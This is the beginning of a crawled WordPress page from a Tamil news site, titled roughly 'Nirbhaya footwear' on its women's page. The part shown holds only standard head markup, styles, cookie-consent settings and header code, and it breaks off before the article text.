

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/231755/news/231755.html
body_size: 27211
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>நிர்பயா காலணி&#8230;!!  (மகளிர் பக்கம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; நிர்பயா காலணி&#8230;!!  (மகளிர் பக்கம்) Comments Feed" href="https://www.nitharsanam.net/231755/news/231755.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/231755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/231755/news/231755.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=231755' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F231755%2Fnews%2F231755.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F231755%2Fnews%2F231755.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-231755 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">17 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

